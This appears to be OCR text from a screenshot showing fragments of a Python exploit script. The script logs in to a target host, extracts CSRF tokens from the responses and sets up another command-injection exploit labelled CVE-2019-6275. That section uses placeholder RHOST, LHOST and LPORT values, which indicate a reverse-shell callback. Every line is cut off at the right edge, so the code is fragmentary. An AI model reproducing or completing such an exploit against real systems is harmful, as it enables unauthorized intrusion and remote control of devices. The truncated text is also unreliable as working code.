
cookie=r.cookies

r2=requests.get('http://'+rhost+'/
header={'X-CSRF-TOKEN':r2.text[13:4
r3=requests.post('http://'+rhost+'
{'action':'login','password':passw
header={'X-CSRF-TOKEN':r3.text[31:6
r4=requests.get('http://'+rhost+'/
print r4.text

#CVE-2019-6275 (Another command inj
import requests

rhost='RHOST'

lhost='LHOST' 

lport ='LPORT'

password='PASSWORD'

r=requests.get('http://'+rhost+'/lo
cookie=r.cookies
